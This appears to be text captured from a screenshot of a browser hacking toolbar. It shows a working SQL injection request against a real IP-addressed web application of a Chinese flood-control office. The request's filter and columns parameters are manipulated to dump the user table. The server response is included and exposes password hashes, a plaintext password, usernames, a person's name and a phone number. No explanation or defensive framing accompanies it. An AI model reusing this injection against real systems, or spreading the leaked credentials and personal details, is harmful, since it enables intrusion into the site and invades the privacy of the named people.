 111.12.51.221:8088/TableDataManage/AjaxHandle/AjaxBaseIn
IIS
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://111.12.51.221:8088/TableDataManage/AjaxHandle/AjaxBaseInfoQuery.ashx?filter=and DeptID!=1&orderby=&tabnm=Web_SystemUser&pk=UserID&
pkCollections=UserPwd,varchar&columns=UserID,UserName,UserPhone,UserPwd,null,null,null,null,null,1&_=1422623883495
Enable Post data
Enable Referrer
{"page":1,"total":3,"rows":[{"id":"UserPwd^varchar^57add22fcbdbedc45a2e03403d719937","cell":["
lcfxb
","
柳城防汛办
","
","
"]},{"id":"UserPwd^varchar^123456","cell":["
test
","
test
","
","
"]},{"id":"UserPwd^varchar^57add22fcbdbedc45a2e03403d719937","cell":["
陈觉飞
","
陈觉飞
","
13978239356
","
"]}],"error":null}